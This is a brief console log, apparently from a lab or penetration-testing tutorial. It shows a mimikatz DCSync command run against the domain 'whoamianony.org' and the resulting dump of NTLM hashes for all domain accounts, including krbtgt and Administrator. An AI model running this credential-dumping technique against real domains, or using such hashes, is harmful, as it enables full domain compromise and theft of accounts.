 mimikatz(commandline) # lsadump::dcsync /domain:whoamianony.org /all /csv
[DC] 'whoamianony.org' will be the domain
[DC] 'DC.whoamianony.org' will be the DC server
[DC] Exporting domain 'whoamianony.org'
1604 ews 338fa682e1a6c347e3cf807055b7935a 66048
502 krbtgt 6be58bfcc0a164af2408d1d3bd313c2a 514
1643 whoami$ d8f69f9520b448174136e49a1051ef07 512
1647 PC1$ 514a9c1c008f8c2064650b795b26d050 4128
1650 anonymoretz ab89b1295e69d353dd7614c7a3a80cec 512
1651 JakeWilliam ab89b1295e69d353dd7614c7a3a80cec 66048
1115 moretz ba6723567ac2ca8993b098224ac27d90 66048
1112 bunny cc567d5556030b7356ee4915ff098c8f 4260352
1652 HealthMailbox081faf0 4ed243909a4e3e7916bd98d93e949c0f 66048
1653 HealthMailbox0aab063 785b24a3d1d0b3eda0d1d079e77f617e 66048
1654 HealthMailboxb2de429 529103876afab8a74f7f8dec689b0b68 66048
1655 HealthMailbox9b9da7c 9c247035ff3bc6d4c3ab5bb63daaa882 66048
1656 HealthMailbox4ecb7ba ccf556cccbc099a706d093a35559af16 66048
1657 HealthMailboxf67f114 9123e30ec4827376acbf94318af510f8 66048
1658 HealthMailbox5610a5a 5eb3cff8b5991d59b924b63c41b5ba2a 66048
1659 HealthMailbox890949d 911b5b6b9b439fa4ba5949d906169f90 66048
1660 HealthMailbox8240c33 b2b4fe7070111019ab30f9774411cb1a 66048
1603 EWS$ a16ad876835780ca5b4628995e8bb915 4096
1631 HealthMailbox3dc873e 68f5cd763eba3bc2a65af1e1ab981683 66048
1632 HealthMailboxb1acb1f 3d88445c624434f1dfa73a0dd4a99b9d 66048
1002 DC$ 8e89dfbe74fcae2e993ea2aa47b6a9c1 532480
500 Administrator ab89b1295e69d353dd7614c7a3a80cec 66048
1113 PC2$ 751e477a3a570875e7c402f481eac4fb 4096
1644 CLIENT-PC$ 75c0da1f6896a8185091cd837b6c10b2 4096
1001 whoami ab89b1295e69d353dd7614c7a3a80cec 66048
mimikatz(commandline) # exit
Bye!
C:\Users\administrator\Desktop>